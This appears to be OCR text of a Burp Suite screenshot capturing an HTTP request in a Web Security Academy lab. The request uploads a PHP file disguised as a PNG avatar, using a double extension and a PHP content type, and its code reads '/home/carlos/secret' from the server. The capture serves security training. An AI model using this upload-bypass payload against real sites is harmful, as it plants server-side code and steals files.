 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to https://acf81fec1f0e4a4fc00f42e000be00dd.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
2 Host: acf81fec1f0e4a4fc00f42e000be00dd.web-security-academy.net
3 Cookie: session=yfRppjsZ0unG4tEAhzHmqnyOrXl4P0IT
4 Content-Length: 472
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://acf81fec1f0e4a4fc00f42e000be00dd.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvJZmpv5nfFUCJABO
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://acf81fec1f0e4a4fc00f42e000be00dd.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryvJZmpv5nfFUCJABO
24 Content-Disposition: form-data; name="avatar"; filename="getstarted.php.png"
25 Content-Type: application/x-php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryvJZmpv5nfFUCJABO
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryvJZmpv5nfFUCJABO
33 Content-Disposition: form-data; name="csrf"
34
35 mZGlV1DQDDK1vWKdbQcWjjxW4PxCHXBj
W
64
ENG
3:05 AM
20/05/202